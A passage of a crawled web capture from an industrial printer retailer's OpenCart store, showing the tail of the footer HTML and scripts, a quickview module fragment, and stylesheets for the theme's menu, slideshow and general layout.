			<a href="/meenjet">MEENJET PRINTER</a>
        </li>

        

		<li><a href="/laser-coding">LASER CODING MACHINE:</a>
			<a href="/fiber-laser-coding-machine">FIBER LASER CODING MACHIN</a>
			<a href="/co2-laser-coding-machine">MACSA LASER CODING MACHINE</a>
			<a href="/co2-laser-coding-machine">VIDEOJET LASER CODING SYSTEM</a>
			<a href="/co2-laser-coding-machine">DOMINO LASER CODING MACHINE</a>			
        </li>



<li><a href="/continuous-inkjet-printers">CIJ PRINTER:</a>
			<a href="/Videojet-Printer">VIDEOJET PRINTER</a>
			<a href="/Domino-Printer">DOMINO PRINTER</a>
			<a href="/Linx-Printer">LINX PRINTER</a>
			<a href="/Markem-Imaje-Printer">MARKEM- IMAGE PRINTER</a>
			<a href="/Leibinger">LEIBINGER PRINTER</a>
			<a href="/Best-Code">BEST CODE PRINTER</a>
			<a href="/Hitachi">HATICHI PRINTER</a>
			<a href="/KGK">KGK PRINTER</a>
        </li>
    </ul>
</div>																																																																																																																																																																																																																																																									</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				
				<div class="footer-copyright">
				<!--	<span>Copyright &copy; 2017 <a href="http://plazathemes.com">Plazathemes</a>. All rights reserved.</span>-->
					<span>Copyright © 2017 <a href="https://www.raymondcoding.com">RAYMONDCODING</a>. All Rights Reserved</span>
				</div>
																			<div class="footer-payment"><a href="#"><img src="/image/catalog/banner/payment.png" alt="img"></a>
</div>																												
			</div>
		</div>
	</div>
	  
  <div id="back-top"><i class="fa fa-angle-up"></i></div>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 300) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<script src="catalog/view/javascript/jquery/jquery-ui.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/css/jquery-ui.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css" rel="stylesheet">
<script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap-theme.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet"  />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/prestige/css/prestige.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.plugin.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/css/owl.carousel.css" rel="stylesheet" />
<script src="catalog/view/javascript/ma.lettering.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet">

</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.raymondcoding.com/index.php?route=extension/module/ocquickview/appendcontainer
body_size: 297
content:
<div id="quickview-content">
    <!-- Load quickview content into here -->
</div>

<div id="quickview-bg-block">
    <!-- Quick View deep background -->
</div>

<div class="quickview-load-img">
    <img src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" alt="" />
</div>

<div>
	<input type="hidden" id="qv-status" value="1" />
	<input type="hidden" id="qv-container" value=".quickview-add" />
	<input type="hidden" id="qv-parent-element" value="item-inner" />
	<input type="hidden" id="qv-children-element" value="quick-view" />
	<input type="hidden" id="qv-text-quickview" value="Quick View" />
</div>

<script type="text/javascript">
	$('#quickview-bg-block').click(function () {
		ocquickview.closeQVFrame();
	})
</script>


--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css
body_size: 1786
content:
/** ver megamenu **/
.vermagemenu{
    position: relative;
    z-index: 1;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before {
    content:"+";
    margin-right: 5px;
}
.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"-";
    margin-right: 5px;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 i.ion-ios-arrow-down {
    font-size: 12px;
    float: right;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    line-height: 30px;
    background: #16b8f6;
    padding: 15px 20px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.common-home .top-menu:not(.fix-header) .navleft-container{
    display: block !important;
    height: auto !important;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border-top: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 26px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #292929;
    font-size: 15px;
    padding: 10px 0px;
    position: relative;
    text-align: left;
    border-bottom: 1px solid #ededed;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #12a1d9;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f3d3";
    font-family: "Ionicons";
    display: inline-block;
    vertical-align: top;
    float: right;
    font-size: 12px;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 20px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 190px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 3px;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom: 0;margin-bottom: 0px;}
.vermagemenu .block1 .column .itemMenu a.level0:hover{
    color: #12a1d9;
}
.vermagemenu .block1 .column .itemMenu a.level0{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 15px;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level0.actParent{
    color: #363f4d;
}
.vermagemenu .block1 .column .itemMenu a.level0.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level0{background:none}
.pt_vmegamenu div.column{
    border:none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float:left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
    margin-top: 100px;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 46px 30px 20px 30px;
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #525252;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level0:hover{
    color: #12a1d9 !important;
    text-decoration: underline;
}
.vermagemenu a.itemMenuName:hover{
    color: #12a1d9 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #12a1d9;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */
@media(max-width: 1850px){
    .pt_vmegamenu .parentMenu a {
        padding: 6px 0;
    }
}
@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 6px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/opentheme/ocslideshow/ocslideshow.css
body_size: 3277
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.oc-banner7-container .flex-container a:active,
.oc-banner7-container .flexslider a:active,
.oc-banner7-container .flex-container a:focus,
.oc-banner7-container .flexslider a:focus  {outline: none;}
.oc-banner7-container .slides,
.oc-banner7-container .flex-control-nav,
.oc-banner7-container .flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
} 

/* FlexSlider Necessary Styles
*********************************/ 
.oc-banner7-container .flexslider {
	margin: 0; 
	padding: 0;
}
.oc-banner7-container .flexslider .slides > li {
	display: none; 
	-webkit-backface-visibility: hidden; 
	position: relative; 
} 
/* Hide the slides before the JS is loaded. Avoids iocge jumping */
.oc-banner7-container .flexslider .slides img {
	display: block;
	width: 100%;
	object-fit: cover;
}
.oc-banner7-container .flex-pauseplay span {
text-transform: capitalize;
}

/* Clearfix for the .slides element */
.oc-banner7-container .slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0;
	height: 0;
} 
html[xmlns] .oc-banner7-container .slides {display: block;} 
* html .oc-banner7-container .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, ocke sure you
 * include js that eliminates this class on page load */
.no-js .oc-banner7-container .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.oc-banner7-container .flexslider {
	margin: 0 0 0px 0; 
	position: relative; 
	zoom: 1;
}
.oc-banner7-container .flex-viewport {
	max-height: 2000px; 
	-webkit-transition: all 1s ease; 
	-moz-transition: all 1s ease; 
	transition: all 1s ease;
}
.oc-banner7-container .loading .flex-viewport {
	max-height: 300px;
}
.oc-banner7-container .flexslider .slides {zoom: 1;}

.oc-banner7-container .carousel li {
	margin-right: 5px
}

/* Control Nav */
.nivo-controlNav {
	text-align:center;
	padding:0;
}
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.oc-banner7-container .flex-control-nav,
.nivo-controlNav {
	width: 100%;
	position: absolute;
	bottom: 4%;
}
.oc-banner7-container .flex-control-nav li { 
	margin: 0 6px; 
	display: inline-block; 
	zoom: 1; 
	display: inline; 
}
.oc-banner7-container .flex-control-paging li a,
.nivo-controlNav a {
	width: 11px;
	height: 11px;
	display: block;
	background: #aaa;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	/* box-shadow: inset 0 0 3px rgba(0,0,0,0.3); */
	z-index: 9;
}
.oc-banner7-container .flex-control-paging li a:hover,
.oc-banner7-container .flex-control-paging li a.flex-active,
.nivo-controlNav a:hover,
.nivo-controlNav a.active {
	cursor: pointer;
    height: 10px;
    line-height: 10px;
    width: 10px;
}
.oc-banner7-container .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.oc-banner7-container .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.oc-banner7-container .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.oc-banner7-container .flex-control-thumbs img:hover {opacity: 1;}
.oc-banner7-container .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
.oc-nivoslider {
	/*overflow: hidden;*/
}
.nivoslider {
	position: relative;
	overflow: hidden;
	height: auto;
	width: 100%; 
}
.nivoslider img {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.nivo-controlNav {
    padding: 0px 0;
    text-align: right;
    padding-right: 25px;
}
.nivo-controlNav a {
    background-color: #ffffff;
    border: 0 none;
    border-radius: 100%;
    cursor: pointer;
    display: inline-block;
    height: 8px;
    line-height: 8px;
    margin: 0 3px;
    position: relative;
    text-indent: -9999px;
    width: 8px;
}
.banner7-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	background: none repeat scroll 0% 0% transparent;
	color: #FFF;
	font-size: 16px;
	z-index: 8;
}
@-webkit-keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
@keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
.timeloading{
	position: absolute;
	bottom: 0px;
	left: 0px;
	right: 0;
	background-color: rgba(0, 0, 0, 0.2);
	height: 5px;
	animation: ease-in-out 0s normal none 1 running timeloading;
}
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.banner7-content {
	height: 100%;
	position: relative;
}
.banner7-content .text-content {
	position: absolute;
	left: 7%;
	top: 50%;
	max-width: 400px;
	text-align: left;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.banner7-content .title1 {
	font-size: 48px;
	color: #fff;
	font-weight: 700;
	line-height: 1.1;
	margin-top: 0;
	margin-bottom: 0;
	text-transform: uppercase;
}
.banner7-content.slider-2 .title1{
}
.banner7-content .sub-title {
	font-size: 30px;
	color: #fff;
	font-weight: 500;
	line-height: 1;
	margin-bottom: 0;
	margin-top: 15px;
}


.banner7-content .banner7-des:first-letter{
	text-transform: uppercase;
}
.banner7-content .banner7-des{
}
.banner7-content .banner7-des img{
	margin: 0 auto;
	display: inline-block;
	position: static;
}
.banner7-content .banner7-des span{
	font-weight: 700;
	font-size: 14px;
}
.banner7-content .banner7-des h1{
	font-size: 300%;
	color: #262626;
	margin: 25px 0;
	font-weight: 700;
}
.banner7-content .banner7-des p:first-letter{
	text-transform: capitalize;
}
.banner7-content .banner7-des p{
	font-size: 48px;
	margin: 0;
	line-height: 1;
	font-weight: 300;
	padding: 0;
	color: #232f3e;
}
.banner7-readmore{
	position: relative;
	z-index: 10;
}
.banner7-readmore a:hover{
	color:#c97178;
}
.banner7-readmore a{
	font-size: 16px;
	color: #fff;
	line-height: 42px;
	text-transform: uppercase;
	font-weight: 600;
	display: inline-block;
	vertical-align: top;
	padding: 0 25px;
	border-radius: 3px;
	background: #292929;
	margin-top: 43px;
}
.slider-2 .banner7-readmore a {
}
.banner7-content.slider-1 .banner7-readmore{
	animation: fadeInUp 1400ms linear alternate; 
	-webkit-animation: fadeInUp 1400ms linear alternate;
	-moz-animation: fadeInUp 1400ms linear alternate;
}
.banner7-content.slider-2 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-3 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-2 .title1{ 
	animation: zoomIn 1s linear alternate; 
	-webkit-animation: zoomIn 1s linear alternate;
	-moz-animation: zoomIn 1s linear alternate;
}
.banner7-content.slider-1 .title1{ 
	animation: fadeInRight 600ms linear alternate; 
	-webkit-animation: fadeInRight 600ms linear alternate;
	-moz-animation: fadeInRight 600ms linear alternate;
}
.banner7-content.slider-3 .title1{ 
	animation: fadeInLeft 1s linear alternate; 
	-webkit-animation: fadeInLeft 1s linear alternate;
	-moz-animation: fadeInLeft 1s linear alternate;
}
.banner7-content.slider-1 .banner7-des {
	animation: fadeInUp 1000ms linear alternate; 
	-webkit-animation: fadeInUp 1000ms linear alternate;
	-moz-animation: fadeInUp 1000ms linear alternate;
}
.banner7-content.slider-2 .banner7-des{
	animation: bounceIn 2s linear alternate; 
	-webkit-animation: bounceIn 2s linear alternate;
	-moz-animation: bounceIn 2s linear alternate;
}
.banner7-content.slider-3 .banner7-des{
	animation: fadeInRight 1.5s linear alternate; 
	-webkit-animation: fadeInRight 1.5s linear alternate;
	-moz-animation: fadeInRight 1.5s linear alternate;
}.banner7-content.slider-1 .sub-title  {
	animation: fadeInLeft 800ms linear alternate; 
	-webkit-animation: fadeInLeft 800ms linear alternate;
	-moz-animation: fadeInLeft 800ms linear alternate;
}
.banner7-content.slider-2 .sub-title {
	animation: bounceIn 2s linear alternate; 
	-webkit-animation: bounceIn 2s linear alternate;
	-moz-animation: bounceIn 2s linear alternate;
}
.banner7-content.slider-3 .sub-title {
	animation: rotateInDownRight 2s linear alternate; 
	-webkit-animation: rotateInDownRight 2s linear alternate;
	-moz-animation: rotateInDownRight 2s linear alternate;
}
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:8;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0;
	bottom: 0;
	margin: auto;
	z-index: 7;
}
.nivo-caption .container{
	
}
.nivo-caption p {
	padding:5px;
	margin:0;
}

.nivo-html-caption {
    display:none;
}
/** ocslideshow **/

.banner7 {
	position:relative;
	z-index: 6;
	margin-top: 30px;
}
.nivo-directionNav i{
	font-size: 20px;
	display: block;
	line-height: 60px;
}
.oc-banner7-container .flex-direction-nav a,
.nivo-directionNav a {
	width: 60px;
	height: 60px;
	margin: -30px 0 0;
	display: block;
	position: absolute;
	top: 50%;
	cursor: pointer;
	font-size: 0;
	z-index: 9;
	background: rgba(0,0,0,0.15);
	border-radius: 100%;
	line-height: 60px;
	text-align: center;
	color: #fff;
}
.oc-banner7-container .flex-direction-nav .flex-next,
.oc-banner7-container .nivo-directionNav a.nivo-nextNav { 
	opacity: 0; 
	transition: all 0.3s ease-out; 
	right: 10px; 
}
.oc-banner7-container .flex-direction-nav .flex-prev,
.oc-banner7-container .nivo-directionNav a.nivo-prevNav { 
	left: 10px;  
	opacity: 0; 
	transition: all 0.3s ease-out;
}
.oc-banner7-container:hover .nivo-directionNav a{  
	opacity:1;
}
.oc-banner7-container .flexslider .flex-next:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-nextNav:hover,
.oc-banner7-container .flexslider .flex-prev:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-prevNav:hover {
	background: rgba(0, 0, 0, 0.36);
}
.oc-banner7-container .flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default; 
} 

.oc-banner7-container .flex-direction-nav a:hover::before,
.oc-banner7-container .nivo-directionNav a:hover::before{
	
}
.oc-banner7-container .nivo-controlNav a {
	display: inline-block;
	vertical-align: top;
	height: 13px;
	margin: 5px;
	font-size: 0;
	width: 13px;
	cursor: pointer;
	position: relative;
	border: 2px solid #fff;
	z-index: 9;
	border-radius: 100%;
	background: transparent;
	position: relative;
}
.oc-banner7-container .nivo-controlNav a.active,
.oc-banner7-container .nivo-controlNav a:hover {border-color: #12a4dd;}

/** /ocslideshow **/
/* responsive */
@media(max-width: 1399px) and (min-width: 992px){
	.oc-banner7-container .slides img {
		min-height: 402px;
	}
}
@media(max-width:1199px){
	.banner7-content .text-content {
		max-width: 60%;
	}
	.banner7-content .title1 {
		font-size: 3vw;
	}
	.banner7-content .sub-title {
		font-size: 2vw;
	}
	.banner7-readmore a {
		font-size: 1.5vw;
		line-height: 3.3vw;
		padding: 0 1.5vw;
		margin-top: 3vw;
	}
}
@media(max-width:991px){
	
	.banner7-content .title1 {
		font-size: 4vw;
	}
	.banner7-content .sub-title {
		font-size: 3vw;
		margin-top: 1.5vw;
	}
	.banner7-readmore a {
		font-size: 2vw;
		line-height: 4vw;
		padding: 0 2vw;
		margin-top: 3vw;
	}
}
@media(max-width:767px){
	.nivo-directionNav{
		display: none;
	}	
	
	
}
@media(max-width:568px){
	
}
@media(max-width:479px){
	.banner7-content .title1 {
		font-size: 4.5vw;
	}
	.banner7-content .sub-title {
		font-size: 3.5vw;
		margin-top: 1.5vw;
	}
	.banner7-readmore a {
		font-size: 2.2vw;
		line-height: 4.4vw;
		padding: 0 2vw;
		margin-top: 3vw;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/stylesheet.css
body_size: 16911
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #707070;
	font-size: 15px;
	line-height: 1.428571429;
	width: 100%;
	background: #f5f5f5;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #292929;
	line-height: 1.35;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #525252;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
	
}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #12a1d9;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%; 
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
  border-top-color: #12a1d9;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #12a1d9;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #12a1d9;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #12a1d9;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #12a1d9;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #12a1d9;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #12a1d9;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #12a1d9;
}
.tooltip-inner{
	background: #12a1d9;
}
.alert{
	text-align: center;
	font-size: 13px;
	margin: 0;
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .actions-link,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #12a1d9;
	border-color: #12a1d9;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	border: 2px solid #12a1d9;
	background: #fff;
	padding: 0px 25px;
	text-transform: capitalize;
	font-size: 15px;
	color: #12a1d9;
	font-weight: 600;
	line-height: 36px;
	display: inline-block;
	vertical-align: top;
	border-radius: 25px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */
.owl-container {
  margin: 0 -15px;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div {
  opacity: 1;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div.owl-prev {
